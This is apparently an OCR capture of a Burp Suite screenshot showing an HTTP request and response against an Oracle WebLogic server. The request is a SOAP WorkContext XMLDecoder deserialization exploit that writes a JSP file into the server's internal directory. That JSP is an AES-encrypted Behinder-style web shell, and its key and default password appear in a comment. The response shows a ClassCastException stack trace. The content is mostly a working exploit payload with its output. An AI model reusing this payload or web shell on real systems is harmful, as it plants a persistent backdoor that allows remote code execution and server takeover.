 Request
Pretty Raw Hex
\n
10 Content-Type: text/xml
11 Content-Length: 1225
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
14 <soapenv:Header>
15 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
16 <java>
<java version="1.4.0" class="java.beans.XMLDecoder">
17 <object class="java.io.PrintWriter">
18 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/100.jsp
</string>
19 <void method="println">
<string>
20 <![CDATA[
21 <%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebey
ond*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).
newInstance().equals(pageContext);}%>
22 ]]>
23 </string>
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Fri, 19 May 2023 08:58:50 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ClassCastException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property
to false">
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file=
"WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame class=
Search... 0 matches